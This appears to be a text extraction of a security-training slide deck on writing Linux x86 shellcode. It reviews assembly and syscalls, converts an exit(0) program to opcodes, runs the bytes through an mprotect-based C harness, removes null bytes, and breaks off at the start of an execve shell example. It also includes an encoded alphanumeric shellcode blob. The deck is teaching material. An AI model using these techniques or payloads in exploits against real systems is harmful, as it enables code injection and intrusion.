

**AA** 

## smashing the stack for fun and profit

Corinne HENIN www.arsouyes.org

# What's the subject ?

#### overwrite datas

*That don't belong to us*

#### overwrite instructions

*And do what we want*



# What is a shellcode

#### a shell launched by opcodes

#### Quintessence of a program

*directly executable*

# How to make a shellcode

Asm Dopcodes

# Which System ?

#### Which OS

*(Windows 10, Windows XP, Linux, …)*

#### Which Instruction set

*(x86, x64, ARM, ….)*

#### Which assembly syntax

*(AT&T, Intel, MASM, …)*

# Which System ?

#### Which OS

*(Windows 10, Windows XP, Linux, …)*

#### Which Instruction set

*(x86, x64, ARM, ….)*

#### Which assembly syntax

*(AT&T, Intel, MASM, …)*

# ASM reminder

because we are not all fluent in ASM

## Instructions Simple Actions

#### Arithmetics

*Add, sub, mul, …*

## Logic

*Or, xor, …*

## **Copy**

*Mov, …*

## Nothing

*Nop*

## Operands store and retreive datas

#### Numerical Value

*\$0x01, …*

#### Registers

*%eax, %ebx, …*

#### **Memory**

*(%esp), -4(%ebp), …*

# Register conventions

store and retreive datas

#### Utilities for computations

*%eax, %ebx, %ecx, %edx*

#### Pointers (for strings)

*%edi, %esi*

#### Execution management

*%eip : Instruction pointer %esp : Stack pointer %ebp : Frame pointer*



#### Addresses

*relative (both) or absolute (JMP)*

#### Condition

*Always taken or depending to CMP/TEST and FLAGS*

## Stack Management Last In First Out

## Push/Pop

*Instructions to stores / loads content on/from the top*

#### Side effect

*Dec/Inc the stack pointer (%esp)*

#### Things to know

*Stack grows to lower addresses*

## Subroutines Call / Ret

## CALL / RET

*Go/Return to/from procedure*

#### Side effect

*Store/retreive %eip on/from the stack*

## Subroutines Enter/Leave

### Enter/Leave

*Maintains stack consistency*

#### Side effect

*Store/retreive %ebp on/from the stack*

## Interrupt Handler Interrupt the execution flow

#### INT n

*Call a handler procedure (traps, exceptions, syscall, devices..)*

#### $n = 0x80$

*Transfer control to kernel / syscall*

#### **Syscalls**

*Open, read, write, exec, fork…*

# Shellcodes

IIIIIIIIIIIIIIIIII/OZjAXP0A0AkAAO2AB2BB0BBABXP8ABuJIkLIxk2GpC0wpapk9Iuf09P pdLKF0dpLKSbvlNkQBB4LKcBq8dOlwrjUvVQYoNLulU1SL32Tlq0zaXO4M6ahGKRIbCbrwNkf 2vplK3zElNkrlR1D88cRhfaKaRqlKaIa05Q9Cnksy4XzCdzBiNk5dlKgqn6dqYoLl9QzoFmgq yWgHIpPuzV4CsMjXwKQmUtt5M4BxNk1HUtEQzs56nkFl0KLKaHGlGqzslKwtlKGqJpK9PDTd7 TCkckgq693jCaIom0sosobznkr2XknmaMBHVSTrc0C0BHqgcCDr3oaDu8R1BW16c7KOXULxZ0 S1C05PQ9jdqDrp3XEyOpBKgpyo9Eqz6kbyV08bIm2JfaqzTBU8zJ4OkoYpIohUz72HFbePVqS 1Ni8fbJTPv6Rw0hJbKkVWRGioKeLEIP1ev81GRHMgM9vXkO9oHUqGBHadZL5k9qKO8Ubw1Wax aerNrm0aIon51zwp1zfdaFV7u8eRJyxHaOkO8UNc8xS0SNTmLKFVazqPsX5PfpS0EPaFazUP2 HbxOTbsIu9ozunsf3pj30Sf1CbwbH32HYhHQOKOjuos8xuPQnUWwq8Cti9V1eIyZcAA

# How to make a shellcode



## Very Simple Exemple Exit on Linux x86

#include <stdio.h>

```
void main() {
 exit(0);
```
}

# How to make a shellcode



## Very Simple Exemple Decoration

#include <stdlib.h>

```
void main() {
 exit(0);
```
}

.section .text .globl \_start \_start:

```
#include <stdlib.h>
```

```
void main() {
exit(0);
```
}

.section .text .globl \_start \_start: ?

Linux x86 Conventions

#### Interruption int \$0x80

## Interruption number in eax Parameters ebx, ecx, edx, esi, edi ebp

Return code in eax

## Know the interruption number

https://github.com/torvalds/linux/blob/master/arch/x86/entry/syscalls/s yscall\_32.tbl



*[…]*

*#include <stdlib.h>*

```
void main() {
exit(0);
```
*}*

.globl \_start \_start: *« put 1 in eax » « put 0 in ebx » « syscall »*

.section .text

*#include <stdlib.h>*

```
void main() {
exit(0);
```
*}*

.globl \_start \_start: mov \$0x01,%eax *« put 0 in ebx » « syscall »*

.section .text

*#include <stdlib.h>*

```
void main() {
 exit(0);
```
*}*

.section .text .globl \_start \_start: mov \$0x01,%eax mov \$0x00,%ebx *« syscall »*

*#include <stdlib.h>*

```
void main() {
 exit(0);
```
*}*

.section .text .globl \_start \_start: mov \$0x01,%eax mov \$0x00,%ebx int \$0x80

# How to make a shellcode



## Very Simple Exemple We got the ASM

- .section .text
- .globl \_start
- \_start:
	- mov \$0x01,%eax
	- mov \$0x00,%ebx
	- int \$0x80



#### With intel Manuals

*Intel® 64 and IA-32 Architectures Software Developer's Manuals*

#### With extern tools

*Objdump disassemble option*

## Intel Doc Fastiduous

mov \$0x01,%eax

**INSTRUCTION SET REFERENCE, M-U** 

**MOV-Move** 

…

…



Page 1255/5072



mov \$0x01,%eax



B8 + *register id* then the imm32



mov \$0x01,%eax



B8 + *register id* then the imm32

## Intel Doc Fastiduous

mov \$0x01,%eax



B8 + *0* then the imm32



mov \$0x01,%eax



B8 then the imm32


mov \$0x01,%eax



B8 01 00 00 00 (because intel is little endian)

### Very Simple Exemple Launch Objdump

- .section .text
- .globl \_start
- \_start:
	- mov \$0x01,%eax mov \$0x00,%ebx
	- int \$0x80

b8 01 00 00 00



#### With intel Manuals

*Intel® 64 and IA-32 Architectures Software Developer's Manuals*

#### With extern tools

*Objdump disassemble option*

### Very Simple Exemple Launch Objdump

- .section .text
- .globl \_start
- \_start:
	- mov \$0x01,%eax mov \$0x00,%ebx int \$0x80

\$ as -o asm.o asm.s \$ objdump –d asm.o […] 0: b8 01 00 00 00 mov \$0x1,%eax 5: bb 00 00 00 00 mov \$0x00,%ebx a: cd 80 int \$0x80

### Very Simple Exemple Finally

\xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80

#include <sys/mman.h>

```
#include<stdio.h>
#include<string.h>
```

```
unsigned char code[] ="\xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80";
```

```
int main(int argc, char **argv) {
```

```
int res = mprotect(code - ((unsigned long) code % 4096), 4096, PROT_READ | PROT_WRITE | PROT_EXEC) ;
```

```
int (*ret)() = (int(*)())code;
```
ret();

}



### aryliin@testlinux:~/shellcode\$ gcc -o test test.c –m32 aryliin@testlinux:~/shellcode\$ ./test aryliin@testlinux:~/shellcode\$

# Limitations

### Null chars strcpy like function problems

### **Find Null chars**

0x00, and of line chars, etc...

### Replace

mov 0x00,%eax  $\approx$  xor %eax,%eax ...

### Very Simple Exemple Find null chars

- .section .text
- .globl \_start
- \_start:
	- mov \$0x01,%eax mov \$0x00,%ebx int \$0x80



### Very Simple Exemple Replace

.section .text .globl \_start \_start: push \$0x01 pop %eax mov \$0x00,%ebx int \$0x80



### Very Simple Exemple And so on





### Very Simple Exemple And so on



### Very Simple Exemple Without null bytes



### Very Simple Exemple Finally

\x6a\x01\x58\x31\xdb\xcd\x80

#include <sys/mman.h>

#include<stdio.h> #include<string.h>

```
unsigned char code[] ="\x6a\x01\x58\x31\xdb\xcd\x80";
```

```
int main(int argc, char **argv) {
```

```
int res = mprotect(code - ((unsigned long) code % 4096), 4096, PROT_READ | PROT_WRITE | PROT_EXEC) ;
```

```
int (*ret)( ) = (int(*)())code;
```
ret();

}



### aryliin@testlinux:~/shellcode\$ gcc -o test2 test2.c –m32 aryliin@testlinux:~/shellcode\$ ./test2 aryliin@testlinux:~/shellcode\$

# Run a Shell A more usefull exemple

# Run a shell



```
Exemple
Shell exec
```
}

```
#include <stdlib.h>
#include <unistd.h>
```

```
void main() {
    char *name[2];
    name[0] = "/bin(sh";name[1] = NULL;execve(name[0], name, NULL); 
    exit(0);
```
# Run a shell

